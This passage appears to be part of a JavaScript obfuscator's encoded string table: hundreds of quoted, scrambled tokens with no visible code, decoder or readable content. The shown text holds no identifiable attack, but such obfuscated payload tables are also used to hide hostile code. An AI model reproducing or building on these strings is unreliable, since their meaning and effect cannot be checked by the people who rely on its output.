bia','zSoHWP9ZW6u','wZ7dHmoxWQy','W5noW74ahG','WQVdG8kFW5a','rbfBptu','W5ldK8kbWRq','W4xdUuWFFG','W4WHDt1C','W4iAW5ZcT2K','dWeeW6Tf','WQCXWQrswG','kCk8W7WhWOi','WRKkytf2','W79nW4pdLHy','WRetiuZdMG','W4qYzazo','Br/dPmowWRC','gW9Bjte','WPypW7vAtW','WRmLumkfxa','xSkly8ocvW','W5jwEWtcSa','WRmJWPRcT3q','k1pdOmoNbW','W4tcUGaBBW','pbZdQSoHgq','W7vSWPZcPSkw','bvj2WOpdPa','W6BdVSklWRak','m8kGiWhcOG','CYteLEg6Q8kS','W4/cU8k6g10','j1ZcJuyj','W78Vzmofnq','W4WLCsrF','WQKjumoaCq','dfqYWPtcOa','W4rvW5/cQhe','WRTqcXPA','WOpdMgRcPmo9','W7rmW4PHWOu','WQFdJmk7gCk/','hepcQfaU','2PtBHnQa2j3zNq','W4yDds7dGq','ctJdNmodWQC','fGue','WRKCWOi0W5K','kW8LW5XC','neRdNv/cNG','W7xdSmotc2a','z8oQEGdcPG','0lhrRnkp06JtRW','W5ngW4v2WOi','hfLoWRWA','uZ3dTSojWRK','heBdHLJcNq','WQXzwXGe','CmoRC0VdRW','hbZdQmoTbW','FxtcL0ldRW','W6xcT284ya','bGSf','W63cRXmppq','W49qW6afgq','W5njvSkSAq','z8kKELJcTW','i3/dKKVdKa','qmkOdqBcOq','thFcKmobWQ4','W4HOWP7cV8ox','kW8avKa','cHayW6DE','W57dK8kAWRFdOG','F2BdPadcVW','W7ZdVSk/WR4p','Zk3pMS+5ZjRoRW','WQpcM8oeqqS','W5GCsmoLbG','nmk9W4dcPmo7','CCo7AXpdOG','W4GeWO7cQ2K','WOSoWQTwxa','wWnGWPJdQa','iKGOWP7dVW','WOueEdFfSG','W7DkW5ZdNq4','m8kJlb3dOq','W73cUSkiWPiW','W4bIWPxcOmoz','W7HAB1xdJW','WQRdH8k6jZ8','W6Ls4BIxWRy','W5T6zYzE','WQldPSkbW70k','WP0dur3cPW','WR1iW4XWWPK','05ja07hrT9cB','b23cImkcWQ0','W7VcHCoMdmkO','WOGfW65ztW','pGddTCoVda','WRuVWOxcQwu','gSoMqSkFW60','WP/dGXZdQ8k+','c8smvuZdTa','W75uu1ft','eGezW6Xe','E8omA8knW7e','l8ogCmkfW7e','WRGTC8kRsW','W77cQ8kxWQ/dNa','jgZdH1S','W7BcMmonWP3cVq','W5qwW5dcQtq','aK06WOpdPa','W7LMWOtcQ8oD','cK3cTej7','WRuuWPRcLem','X4/dJmktW4VdTW','4lUu4lQ74lQJ4lQR4lQJ','nIFcIKlcUq','iSobWPxdOCo2','rHaFkdS','fCkvW4ivWPq','W6XQWO/cUhq','W7/cKCo+id4','mJtdGq','ebZdRWpcGG','hKhcTKT9','WQNdPmomW5pcHq','f3ZcHq','tW4ov8o6','xePsdmkW','huLuqSkx','WPmLW4ldVmke','W7X4b8o3fa','WPPjW4BcT20','cSkGduxcVW','W4VdILrrkq','WONcJCorW7RdRW','sSo0ueddTa','WR4KWPRcUhi','WOJcVdKGCW','Emo5AxRcMW','WPGIWO9Fqa','j0lcJvCu','BCk+C0/cVa','W7ufW4VcRNC','W73cLSo8Fh0','WR4gA2HX','WOGvF8ksxq','WQRdP8opW7/dIG','amobC8obva','hK0VWPNdPG','WPlcNHqbBW','FsFcIuRcRG','gHFdNb/cUa','W54kscNdKW','WQJcPmofyc8','WQ0aFILY','C8krW48','WQTowHzB','W7tcOMTv','bYveW5n8','27tzPZdzN9IB','W6ldM8kCW43dUW','qCkizSonwa','sb7cQebJ','fXiNW4i','WO4aWOJcK20','WOviW5FcRgG','W7enxmoyyW','hHRdQSo9mq','fWaCbSk9','W5uhdtddLW','W6XiWPNcUSox','W5OgbJJdMa','wrBdNmooWR8','W6NcS3XkW4G','W5ZcLaeHiG','cWayW4HE','zJVcIutcOq','kcZdLeJcOG','W5rzq8o+cW','fK3cRK0W','sCoLW7DbnW','E8ozW48vCq','WRJcTmowW4fV','g8ovuLnT','W6Wsba8c','W5b6WPFcOmot','CSkpFW','W4qWhMK','W6ldNmkFfvq','WQJcQSolW4zU','W7GlpH/cJG','ceNcU1Dj','rsJdN8oXWRm','CCk/W4CPWRG','rWvDotK','oSkXW5iIWRq','W4/dHLrEna','jSoHW7rioa','aSkGW5KPWRu','WRewm2D7','tSoWtb3dUG','W7JdTCkwWP4Q','gea0WOldOa','cKX7WOddOG','kgJdKu3cUa','173uUmoi1QZwMq','y8oPW6KtzW','WRfFlN1H','x1LAeCk8','ACoZW6TwXzS','W6hdM8kkbeO','nmkUW4KLWR8','caueWRmk','W4Owx8oLaG','vWzCpZe','gvHsdmo0','lmkQjW7cQW','he7cNqqP','yCoYFL3cOq','xrNdQmoaWP4','W69lW4iKWPS','buNcTffR','uXRdOLn6cSoYFSkG','W61vWOBcMGa','uCkmW4BcRCk1','wcniW4SK','aGZcV0SU','q8oAkX/dTq','2ONyKJdzQnM+','WQldPSkbW7hcHq','W7lcTdrBW4S','Ac/dOmokWR0','WRyOr8kWrG','ybRdLXvc','qSklrrHX','DNpcIL/cVW','WQ/cVIG0uG','lmoFkCkfW7S','7jEUWR7SGRpRNQlSNQO','263AR9Qu2RpdIG','WR5vCXxcJG','WR4Vr8o6tG','WP9hdmk+fa','budcU1z9','fGuqW6Xz','BCkJWPOziW','W5JcOeeajW','WOSAW4hcUxm','rMVcVLWU','pSobCmoxWQG','jHlcIKSs','W6ldJ8kCW4JdTW','ktJdLeJcOG','mHBdQmoGdG','W77dOCkwhhu','oSoqcSkdjG','W4hcMNW','6RoF7kEUWQBSSRpSLRS','W4pcNx7cTmo5','W55rFvddTq','WQJdUCkjWPyT','W6JcHSk3iYm','W6WLzdOc','WOmVW5lcPSox','WPLlhSkJba','WRtcL8oLE2K','WRCOwSoGzW','WOfihSkKvG','nmk6WQGwyG','WQRdQ8okwda','W5G+daxdGG','W54DdtS','W6flW54PWPG','W4dcSraLfG','W5NcNglcVmoL','4lIg4lUf4lUX4lMa4lMU','W6VcP8knWOmQ','FJJcLudcMW','WRyKwSk0qW','qSklh15N','WPqfWRXEsa','w8o9w17dTW','W5udW6mhaa','WOXxCg1w','WP7dPGbcAq','W6yvumomEa','fH/dLtpcGq','WRFcS8ovW6JcIW','W5ufW5BcTYC','WQtdHSoZW4/cHa','W4rdW53cUuW','W7VdS8kFWP4W','W5LRCHVcRq','BmkxkCoBWRO','WQKhwComBG','WQxdHCknWOldVa','W4mvv8o0rW','W7JcVrtcIx8','jfjuemkJ','W5RcNJeHCa','W6VcQX8aoq','rmkmz8orsW','WP4YzIPu','4BIjqmkJ4BUGrW','EGBdHems','zNRcIvpdRq','W73dTmkrWOiW','W4tcMq8DCG','o2JdMrBcHW','ASoUW7KeDW','CY3dLX/cPa','WQrWW5/cUMu','emowxKy6','WPmuBsDj','4kE74kEpWOhGPO/GP5u','Fa1klbC','W4jrW4/cPMO','kmokz8kCW6y','W7/cN8kBa3W','W6LMW6nlWQ4','h8ocuSknW4e','hvddL2/cTW','kXBdVSo6bG','WQFcISo5CN8','W4PPW6xcL38','aSo+iCksaa','WQpdK8keuvW','gLrpb8oV','W4VAI9QC24lzOa','nsC6W7Tp','W5jsWRqqaq','vvviWQKA','q8kxzmolvG','lrBdOmoRgq','WQBcRSoxW4jO','hmolweaJ','WPWmlJz6','mxNdHvpcNa','WQxdImkQxmoW','dCkicHPN','e8k1W5JfSCk1','W5vFW5pcRhq','WRaCv1zq','WQTygmkFCW','bui6WPVdRa','W4TGWOBcT8kn','W67dNSkHWPFcLq','W7/dGmkj','oJtdGapdSG','WQ7dQCojW7pcHa','W6ddRSkrWOCT','W7ToWOtdMr8','omk1W4u0W6y','WONcMHjDBG','wrDVW4FcUq','0jprU9kB0lhsJq','CSknWOqbFq','smopFSogsG','WRNdPSovWOTS','ACoYWR1fjG','W5nphc/dLW','iv3cIq','W5NcTSotEwy','aGSsW71p','W6ldI8knWQJcPG','W64aECo1','4lQE4lQ24lQ44lIq4lMj','W6FcHsLeW4i','W6/cSduyW5q','fbbglJm','AsRdTmoPoG','WOHFWPC','WQuVWPZcRsa','WPXkW5pcVhK','hYuhW5jR','7jYVbUYNHUUPTE2xLq','WQhdVmocgMG','faPwDJG','W4SqW5xdP38','WRfEBcrW','WPueya','WQdcKLayW6e','05RsNTgGWQttVq','WROjzYrG','oSETFCkkW7W','WR4iDITg','WPaXW5ldOSky','WRxdR8ofxYK','W4xdLMn1yq','WQWumLhdMW','tmklsXf1','ASocsvhdVW','smklaaO','ZyFmLm+LWQtnUW','WRBcJCkEW43dSW','bK0eA2q','efLmWQLz','W6CUymoIhq','Z5JpVC6sZAppVG','WOxdMdxdQSk9','7jAA656KfUYEQEYxSq','W75nrr7cSG','y8k6W7Hsmq','W7zaW58QWOm','W7vSvaZcJG','W6FcRvbuW4u','pCkXW58HWQ8','W7CKWPJdUwK','vtrsW4aQ','W6abBKddMa','fColnCkFcW','WOZzNTM02RpyOq','wsNdN8orWRe','W4nFW5/cT24','wSo6tfFdTW','W7JdMmo+wCo2','4lUZ4lUz4lQ+4lIx4lMv','W5nvW4XNWO4','cmk7dqhcQG','j3JcMv/cQW','nttdKedcLW','WOeBWRpcMeG','W7LCW6xdOXu','mXZdTmkUlG','ihVdNedcKW','faWBbmk9','W4RdIvvnoG','wH5xc8k6','WQhdHCkCW5ldTW','W4ibbY7dHG','W7tcR+g7MHJdIq','W6mzW5NdJ1m','W7D/W4/dRMG','v8o7sH7dPq','WRJcGCojd0q','gaRdNrxcHG','pcJdILdcQG','W4iWymolcW','W6JdSCkad2i','WPRdLwDSza','E8knW5VcQmkT','pmk1W58YWRi','WReyWP4YW58','W5xcSSoMExq','WOFcLZS7nq','W5lcJaKjyW','W7fqoNmX','WRdcGSoouGO','A8kwWO0mja','W64YrmkHra','CGdcL1ap','jSkWW5pcPmoR','W53cSu0FzW','W6mkoeddLW','rGzF','ceK0WPVdPa','rrepvSoL','hH1DdCk6','W7hcH8ojwq0','WQZdGSkxW5O','W5VcIdD1mG','amk1dX3cOq','W7T7W4xdGK4','ymkgW4xcQCoI','W6hcKSku','W5HozIZcKa','W51plu7dPW','W7FcNmokWP/cPa','pspcHrpcOW','WReLWPdcRwu','qCkeeHzM','rwHTs8kK','W61HWQtcMmo+','fxtdGSohWRC','WQiZw8k2tW','W40geuNdNq','EJZdUSoLWR0','hK5XvCkv','24JzQDUlbnIK','bCkMW5iR','W7/dM8kubLy','lvNcT1vI','W6K7gCkPra','mSkmWO0ria','W6JdPSotwIS','W6ubpvhcKa','W43cHLH5W6u','W4G+b27dNW','W68vx8oKaW','WPP6igen','WR0VgSkRtW','ACoYFLNcUW','WRy5WOVcUhq','ymoHWODWW7C','CCotWQ9blq','iZddGKRcOq','W6OipflcGW','mSkfW4FcUmkH','W4iDhCoYca','W7ObiuZdIa','WPuAWOhdTIW','4kAY4kw34kAf4kEMpq','W6NcONDmWPm','omkGW45GXRO','nSwlW4aEiG','W5L2rJ/cKa','W7SqxSo1ca','W6LeoL/cJG','W6xcTxbEW40','uCkmW4BcSmk4','W53cNMBcPmo5','W6itwSoFDW','WRNdJSkUwCo+','WQTqW4BcMH0','W5foWOdcS8os','W6xdGSkvg1u','WRCQfmkPua','W4yDbYVdMa','gsvjW4a/','W7ChrSkxkG','WRddOmoiW7ZcNG','jtVcSg7cHa','vGZcQfWZ','WR/dGZ5BW7C','gYLkW4y/','brCoWRqi','WRtdK8kauq0','Z5SmZy/pPC6/','W6xcK8kOgmkS','hfGwcSkX','W5ZdTmkWWRWT','au1xc8kG','W5BcNmkfp8k7','W5D5mahdNG','guS6WP7dVG','W7nrW4j0W4S','A8oaW45piq','WQWmmK7dJa','WPBcIXq','kWRdTSoR','W4HIWPFcTe4','WQ3dP8ofW77dIG','iZ7cNHJcQG','l8okjmkzW7G','WPiwWOldTc0','W4RcT1Ozzq','W7jmW4PSWP8','W7pcSmoFzhC','t1Hnb8k6','W69lWPCKWOO','WRHqwvDg','d0JdP1z6','rr4TW53cVG','W6LuW5vIWPG','W4hdL3iHnq','WRddQsGaWPu','W5RcQci0mW','yfJdLWOp','W5qRhI3dTG','ab1vdCkM','2ypzL9Mx24ZyMW','zLpcT8kGwa','4kEbWQJGPRtGP5hdIG','ehxcMeXL','W7Wow8om','W5mmhgpcJG','W6viWPRcM8oB','W7WvvmoroW','W7viW4m/WOy','WRfsfKTa','cGCyWQLi','WOyfWR0','W5C4yG5w','WRddP8omW78','26z32zxyIrO','W73cImo8zfS','zIpcNeRcOa','CCkxWPZdRSoO','jMZdHW','nmkOjWldPG','daeuW65c','W5P5FZ1D','WRfrzbtcGa','W61QWRpcMSoC','W7DiW5VcRNW','W57dGSkSWQaT','WRNcM8okvaO','BKVcGqqw','WResW440W4y','WPhdLwjSyW','xCk3dXbM','W75pt0Ta','WQVcIGCsDq','W5roW4dcSxm','W57cMmkKiwu','W7tcLSoV4OcX','pwBcJrBcUG','4ks64kA64kws4ksb4kES','WRVdNmooWO7dTq','o2fCWRvh','ne3cOWvh','4kw14kwQ4kAB4kw/4kEo','W5/HUQWqW6NcHG','W6fpCr3cHq','DSo7Bum','uWPC','j0VdN0yp','y8oPW7jama','WPldJmklW57cSG','fX/dP8oDka','WOxcICoFW6VdSq','pwBdN1/dNG','W5uAcJtdKq','lCo5FmkOW5y','q8kcgbfX','FSkqWOexkq','WRZcRCofW4zW','fbz/W6eG','W4aEW5BcS3W','W40xhG','jcNdNf3cMq','WO4NgrpdVG','nHtdRSo6uq','WPJdHxddT8k8','W7RcUmkAh2m','WPyjWRPBsW','WRLpFNbJ','dCouruy0','kaxcMKhcGa','kCokymkCW7C','W4bMWPZcPSoF','umokmSotfa','uK9uamk7','WOFcJh7cSCk6','W7GlC0ZdNG','hSowpCkw','wKnDjZe','5yMe5l685QYo6AUx5PEI','WOJcMJaMpW','mbFdO8ophW','W5tcLufiW6S','WORcRWubDG','wxVdN8oeWRi','fmkbn8olwG','W7pcG8obWP/cPG','W6NcJ8oMFNK','CsRdQCofWOm','W4m+W5FcKMO','WR8cwSofEq','p8orWPTykW','W6qer8khFG','W6FdMmkvq1C','cmoQsCkGW5y','WR4KWP7cSwK','kfddHehcPG','W6T2EXNcMG','W7dcQmkuWRtdKW','W4hcTSofWQuX','B8oPW6LbjG','W7HnWORdJHi','WOBcKxldTSkM','44oL44gq44oT44ku44oW','W5y7zhry','W73cJmocx1O','W4H9WPVdSSoD','W4ymeqVdGG','lrldVW','WRRcPCoGEaO','WRXlW4/dL0G','WQpcLSoXdSk/','WO7dHdhcPmkM','WOKdWOddRc0','WQtdMCk5gSkT','mJJcR0BcJG','kmoBA8kzWRK','WQxdVCopW7NcNG','jYfEWOCc','nIddHaxcOW','WRyczJeP','z8oZW6Hwnq','DCkFpmojW60','WQa5cCo0ba','ZPRpQS2ZZi3nOq','W4fOWPhcUCor','tIhdO8ouWQu','W45oW4hdPwG','W7tcMComWOVcVG','WRiKWPBdUwK','W7JcR11pW6e','uSoxtXdcSq','W4Ovx8o+fq','WRTprCoCga','1i/uHmkh15ZwTa','ASo0rXpdMW','WRBdJSoewqu','W67cONXCWOO','xvvdWRvz','n8o2oSkYnq','W5PaWQfrsa','W5VcJZC7nq','zmoXCvRdVW','44c344gV44ky44oJ44kM','n8obD8otW7a','W4ikgIVdKW','smofaHCP','imowWPNdVCk2','W6nUW4FdTau','WRqwWOeKW5K','W6vSbCoUeG','W4eAaJddMq','WOxcNSkoWRxcSq','WO4NW4pcPmkd','W7HemuddMa','pr/dQCoTaa','pLFdNW','W60kjLBdHW','WQtdR8oTW6lcGW','W7Cpw8omzq','WPuhWOhdQIW','caZcU0TQ','WP/dUbPhoq','oCoJW47dTSkt','qSk1lrvw','WOZfT8oUquC','W6NcI8oLzY0','nKlcIeOt','W6KrbHyc','l0ZcGwSo','W77cQSkqWQRdHa','WRRcRCorW49+','WQ1nW4HTWOW','CmkkWPXvma','ASk+FelcSW','sqCsW6vf','W45FW5ZcRcm','WQuVWO3dUYa','WQjpbCkyjW','sSkpkJfH','pgBdThJcKW','zSknjSojWRS','t2awWODK','W6eDDCoydW','lXZdTmo6dG','W6iqmL3cGW','W4uAxaHt','WR9iuXaz','WQavWOm0W50','W4RdS1CrkG','1jFvVns7','0PxrUDg207uk','avnsaCkX','WOpxOnsJ1iFcLG','WQeYcCoIuq','qCkzjmkAaa','WORcQdqIFW','WQBcQmoqW5CN','nSkLW4CRWQW','W7BdVSkbW4BcOa','W5XCWR1dqq','z0hcPSo3wG','nH3dOCkUcq','W7pcKCoToMa','rSozBgxcLq','p8ovW4znzW','owFdKHVcGa','hGaybSoI','W45EWPldU34','WOFcGsldSCkL','WRNdHmkYwCoW','W6lPNQ3OPBJLH7FMOzi','WONdPr7dJCk+','bfHjc8kY','W4i6CsfB','E8kNWOarkW','W7ldImk5jZG','WPubW4hdP38','WRVcUW8CDq','W55rD0lcUq','Cmo6W55DWRi','WQKelJX7','W74ln1ZdMG','rqKlvmo0','feldJ8o8ka','WOTCxw/cNa','W7lcPSkrWQldNq','WPzcds3cKG','W61PWPVdOgq','W7BcQCoSx0i','W7GikvddJW','xaZdQre+','dKeUWPNdUq','wqjEAZi','n8odkCkBW6e','W652W4vUWOe','nSkPWQKqAG','W7W2xCkUtG','WOpdGmkCxmoA','W6pdMCkjbfe','WRldLGddPCkc','ACkvbHbJ','fe3cVKXR','iCodBmkOW7y','W4KkemoKcq','WPauWQ9zwG','W4NdPuXbAa','WRWmWOFcIf0','W5K5CCwcxW','zmkrX4RcVmkV','W5WbcW','eXDMW5lcVa','4lQb4lUtor7cHa','E8owoCoCWQu','W4xcM2hcTmo6','W6ZdNmkqaeO','W5KsuCo/rW','W6fvW51HWOu','fCkHeaVcSG','W6ddN8kFauq','WRWzWPRcMKu','gmosu14N','ihZdJfpcIa','ygBdKHNcQW','bYfE','W41/ow8','l8oDyCkhW6e','W5OkgJJcKG','WQiOrSkTsW','B8oPW7Xjnq','eY9iW5mU','W6v8W7BdQLq','eshcL0/cOG','WQSklGz8','C8keW4dcQmk0','W5WlwCoNbG','W78bC0ddGa','W6jcEaBcTG','rLxdQbG7','WQBdPSovW5BcGW','WRNdJsNcPmka','WOyuWPNcQCo6','WRifvmkjzq','W6JcI8oRy2W','W6zdW55HWP8','W6NcS2OfW5e','bvj7WPFdVW','BtTGise','gmoTaWdcPG','C3FcI0xcVq','W4HuW5FdUhe','vmo5a0BdOa','W7FcTCkDdYO','W6ZcN8olWO3cSG','WR7dUZziW4u','sqyJWP3dOq','uCorA0lcTq','ESoWBh3cUa','W7ZcT8ksWPi3','hgq0WOJcSa','W7eszYT3','WRerWOm2WOC','W7raW59P','ECkDpmohWQe','WRSLcCkZxG','W4PjW4ldQce','mSknW47dVCk2','g8ovWRlcHqe','W7nrW5rOWO4','W5fxW7SEea','WQpdIslcPmkO','W6nkyIX9','W5CsWQTAfq','WP/dGdNdSG','WR0zW57dIbi','AmoTWPv8WQG','W4v2FGtcOW','qCkbzSotha','WQWjWOtcIKa','nmoDymkmW6y','W5KzmfZdPW','0QNtOToh0zlrKG','WPnLiN4x','FrVcHXro','W7FcMSoKy2i','W43cRmoTFK8','WRWqFdz8','bKKBamkX','WObwxJxcNW','WQ3dTtCoWOq','4kEs4ksT4kE44ksj4ksH','CCkaWODykq','W5iyW5/cVJq','2BJzO9Ui24BAMa','WPPHmh4c','Cmo0W5rgoq','W7mvwGRcLG','WOmvkfxdPq','WOjkcCkKuW','WPzzaCoHhW','WQhdGSkuW4/dVG','l8okDSke','WQJdOSoyW4rQ','4lQi4lQY4lU14lIS4lUw','WQaPWRRcUKq','W7/dMCkhb0O','egboW4n2','W63cUSotW7/cHW','W5BdLCkCWR/dVW','WQdSNzBSL5ZSNBZcHa','b0lcQqH9','W6/dQmkVWOdcJW','W6nOxbVcUG','orZdIKSs','smkcW7RcPmkO','nYlcHrJcQG','W4iAgG','WQBdMYtcMSoK','hSkumCkCea','mSkkW4/dOmk1','AmkbnCorWQi','p8kaWO3fPY4','WPKPWPhcVCoA','s8kmabjN','WP4AW4xcSxK','WOmNDt1w','W4uDW5JcTgO','zmk1tqxcGG','WRawW43cHe8','W6Ssaqaa','WOm5EcBHU70','WPOeWPTcFW','n1pdOSkZsq','W7FcPmkvWQRdKG','icJdJatcQG','0kKg0ApdKnom','W6qxWORdRGy','WO/cJquaDq','kmoWW7rkma','nCooymkiW7G','WP0fbmoTvq','fJRcKf/cPa','WO0myGJcTa','W59gEK3cTG','vqfvW44Q','WOVcSeTqAq','fM/cG3r8','W4jchZJdMW','W5uuW43cG3G','W6nBWPlcVhi','kKBcGuOu','WRxcH8ov','WRPDWPZcHe8','nCk9W44UWQ8','WPD3yJCh','umoDnSkvbq','n8kNW6Lwnq','xcNdNmkmWRS','WPVdPb5FEq','nmkpASkoWRq','eIFdOZVcVa','AL3cSSk7xW','wmkuWR0ucG','kIRdGeRdRW','bNpdPbBcVG','WRFdVI4yW50','W6DaW4PUWOq','W7JcUCkYbNW','WPqMWPdcRgq','ncDUW7yk','WRtcMSotueq','WQmVWO3cTa','yWv0lsC','W5auW5i','W7XVgG','usRdOSoMWQC','W4FcVq4uAW','W5xcK8o4C0C','hSoEACotuW','dmkTdqxcPG','iSo5EKdcVq','W5RcLJn1na','BSo3DedhIq','WQdcSCksghC','WRpdUSooW7K','qSkddqbX','WPi5WORcULG','W4PqErNcSG','W7nfz2HW','W7beW4LGWOi','pSkcmmojWQq','W6KzptKJ','W6rMW4vTWOC','W6LnWQpcO8oz','oCk/W4OUW7u','rw4wWPD+','WROfW4JcMMK','n3ddGuBcQW','oKBcI0O','ceK2WOddOq','44gc57w/6kcN44cQ44kF','2PlyJnMw2yRAKa','qCkrgq','WQ7dMCkDvmoS','xCokoSkjaq','ybRdKrny','xSkUu1ldOa','WRGTxCkcFq','0idcTDcj0ipsPG','W5NcJSkrafG','CWZdMSoSWO0','W6fTamo0gG','WRRdJSk6z3u','4kA+bEcMUocKU+cNHa','i0VcJvv0','pdtdGL/cOq','WR4wEYT8','W5eksdtdIa','WPRcKXywCG','lWNdRSohga','rbfDka','i2BcMKtcOa','W4OBuCo1uW','zCo6WPH1W6i','WQpdK8keuvi','eeNcQaTM','WPlcLGWkpa','WOZcJWWACG','vCkjWP48lq','qdJdHCoqWRe','WRtdImklWPhdUG','WPaNW4xdQSke','WQzHxSkVqq','WP8iAYf6','vmoWuftdPG','W5KeXlRcIwm','xfvudSkW','W54Cu8oLrW','W41RWP3cOSo/','smoNuuxdTW','WPZcI1DanG','pe7cNq','W6NdUCkmWP0R','WR3dIsldRCkV','WRGpWP3cMKi','WRy4WPS','fCouFSkgdq','jJxdGalcJG','WOzhWPFdTgm','WP4RWOdcVCoc','W6jYdCoThq','W6vuW4pdJKK','W6xcTxDzWOq','4lQV4lQ44lUK4lUf4lM9','W7VdRSk/WOmD','nsNdH1NcKa','WQ3dP8kbW77cJW','tmklgf5N','W7nmW5DTWOu','W4tcKWuvCG','WQlcVSolvKW','qxuqWOP+','mwFcIeNcHW','WRr1z099','WRCVqmkZbq','WOyMuCkvsq','W5ekhbJdNG','WR9mrL1A','WQjqyH3cMG','kSkNW65qjG','ZkBnJS2oZQyH','ugBcHCksW6i','kK7dHfCu','AsNcHrVdHa','WQ8xysy','o8kxW5myWRC','W59dWQOpsG','n1NcU0TQ','f1npn8k6','WQFdJSkMdSk/','gCoFAmkvcW','W7fOWOVdSSo/','WP9pa8k8vG','WP8qje3cPq','WPJdL8kao8k8','WOnKWPFcVSox','fXuwuCoG','gmodw0hdUW','jXCUixO','W5hdN8kbW7RcRW','W7ddImkXwCoW','W6JdVtKjWPq','sSkxW67cTSkO','j8orW7NdRCk+','wCoNwG','o1pdRSoRaG','b8o1mCkJea','l8owWPJdQmo3','wuzmWRKe','WReZuCkHxG','WONcKCoyW7tdRG','WReRWOZdUwq','XA1ptG7cTq','ksBcJqBcVG','W47cKmkQz38','WP5cWONdSJK','WPqpWOVdOxe','kmoByCkhW7e','FSkxWPWrAW','FmoNW4jqW7K','WPmkWOpdQte','WRadAdz2','wXmiA2u','xSkabXz3','r8k3WQTxjq','W5vsacNdHG','5Q285z+m6AQ/6kYXAq','1kVdN9Aj1Q8M','kSk3WRmDBq','W4hcHLHXW7m','WQDnbCkfjG','W55usd7dNq','zMBdLWu','W5tcPufUW6e','ESkkWPW','WQtdMCkSW6FdTG','W67dRSonW7xcNq','qSkisXX/','jYpdL0S','WRO1cCo0gG','WQOorsrX','WQdcQmomW7pcHa','WPbAW65dxa','WQmoWQPwdG','jCoqWOVcPCoR','rblHUPJcQv4','xCkxbba','nCoBkCkAW70','gCoAmSkDaa','0PNrRncG0B3qGG','W5vFW57dPt8','i8otWOxdPCoR','efjdt8kN','aaizW69o','hColw0aT','W4ldMem1ra','W79jW4BdKWC','WRavAYT2','1B7uHDE71QGQ','ESkiWP4DmW','DCoIW693ja','6k6N56Ie5ykS4Ocq','W6efiuldHW','WRldPYNdVSkK','W5JcTvPwW6q','W6OmbWKy','kXRdOmo3rG','0AxtPmkhynoP','xSklz8ogra','uvDoWQCD','fSkKcWJcVW','hWSOWPNdTW','nX7cINZcJG','WPy9vhldKa','CEcNGEcNOgdGP5i','fKtcQ2HL','p3RdHaNdVW','W7CRW5/cT2K','W6DMwbZcPq','mmkOkq7cVq','W5JcG2K','bSo6bCkwlq','ZAVnR86zZ4RpJG','WQ0xWOm1W4y','Zl0zZjVnUS+m','W7tcOMLlWOG','B8oTmaZdRa','WOddHSkvW67dLq','W4OiWOtcHMS','W5vfFaZcPq','uCoXa0hdTW','WQVdMCkyWP/dSa','u8oFnCkvxW','4lUg4lUD4lQG4lIh4lM9','W6/cQmotbxC','ftldNCofW7q','le7dS8o9dG','gSkyW5mLWPi','s8kjcGfX','xSk0W5pcQmkd','WP1ihSkJua','vxixWPnI','FWpdTmoRdW','WP7dVq4wyW','WRGRWQ1NEW','W5vFW5m','WPhzPDUC2z7BVq','WQJdVmozW5JcPq','FMLwqCo3','W43dJJCcuclcV28','z8koW5VcSCk8','b0JcS0bG','ZidnJmYEWRRmQG','ffijoca','WOuAW4VdQsa','W7RcRNzwW4e','aMVdMuhcGa','XRFcIsC5mq','WOxdPHPfkG','W5btkK3dOa','WRtcH8otfri','W53dISkMWQaO','W5quxmo/fa','W7DmaCotmq','W6hdTSkjW4OR','WOm8EsPr','BupcVSk5wG','B8oLW7Xgnq','W6VdTCkjWPGS','oJldNfdcOa','W6iqC0ldNa','WOfohSkLxW','nJRcLL3cQa','4ksa4kAM4ksH4ksgW7i','eGep','WRtcI8ojfrC','W5q+DdTs','BLVcKuva','iv/dLXzx','m8oAACkiW7O','W6jpqLDe','drDDW6dfIW','kCoaAmkgW6i','WO7dJsldG8k7','Zj7oMS6VZ7lpVG','ACoKWPj2W7y','FJNcHa/dHW','BSoDyCkeWQ8','dCoyjmoHWRS','W4fBmfZdPW','tt7dK8onWQy','rTE81iVxVDEz','gConkSojra','fConnG','W7VcLmohWOpdOq','WOOoscNdKW','nIXiW5iV','W4hcMMSDCa','W7BcKY5RW5u','W4udvCkSvG','W6VcJ8ozW4FcOW','hZlcQuRcHG','W7dcTxXEW4e','hN/dKehcNa','o8kSmH7dVa','WOldJsdcPmkL','WPWbAd9c','vSkxWPSxzW','WRjNWOZcQwe','mmosWP7dV8o5','jspdLXNcQq','ZybeZPdoLm2S','WOGGfmk6rW','qazaCdu','jfHjc8kY','W7pdOSopbNK','W7RdS8krWPiQ','kI3cGrdcQW','wenujdO','WPpdUrPEmG','2RFBH9Mh2R/zHW','WO7dMdNdP8kO','W6qer8oaCa','W6OlpfhdIW','ns3cJx/cPa','WRqDWP4YW58','cHBcP14L','W4/cItmXoq','W4xcSuSuja','W6KjbvSe','W5nsWOxdQY0','xmkZar5s','WQJdUCkaWPKQ','W4LOWPZcUmot','W4WXDJXF','W7ZcH0Kzsa','ncFcJuRcUq','ofVdJwdcLa','W6zjW4X2WO4','W7LyW6ldLIC','lCoTA0hcOG','iUcMM+cKT+cLO+cNVq','W61lW43dKX0','WP3cKbixyW','BXtdGConWR4','mmk4W4iNWRu','g2BcHCkqW6i','W4FcLsz4iW','yCo4WPTUW6K','W6DaW5LqWOi','W5DmFXNcSG','W6z6W4/dVca','z2RcL0NdVW','CCkbW4GBkW','WRuIqCkhtG','WOHiWOVdSYK','W4xdJmkHWRGj','imoCCSkoW6K','W6JdRmkkWPhcNq','W64FWO1XWOu','lINcI2JcOG','WPb6W5lcVSoF','kXBdOSkUaG','ESoWsvZdOW','W5NdTeaFEa','xSo5x0hdTW','WR9rg8kzjG','WR/dGSk/uCo+','yJ7cLu/dGW','W54WkM/dQa','WPywvwJcGW','WPfUpx8u','zSkCn8oBWRO','WPCuWOldQsO','ns3cJwlcOW','WRq/WO3cQM8','44oV44oA44kN44k644kk','WPVdNJxdT8k6','WQ3dOWFdOCkI','W4xcNgtcT8o8','WQRdRCkbW5VcNW','WOFcNJ4Wpq','WOusivJcVW','WRRdJSkKidG','gxxcGmkxW6y','thVdMCogW6K','pCo5W5K1WRC','j8kEEmozW6G','ZQ7dHm2DZRJpTG','W5uAW6XrrW','y8oMW65bBW','44cH44ck44gY44g444kL','W5WyhSkXjG','4kAD4kE94kAY4ksP4ksL','nmk6WR8wBq','h8oxACoteG','C8oeWO4xkq','W4FcSrmvFa','WPDkW4O','W5zvW7KAgW','iSkGW5iSWR4','FmE4W5/cUmo5','WRddQs8nWPq','xWGuW6Dp','WOzXFg5c','tSkrbae8','qmkxW6RcMCkF','W5HnD1FdTW','p2xdMKtdJW','WQ9dr8ogyG','WQaxWOm8W5K','WOfNmh8A','d8k1dH3cPG','WRixWPzMWOq'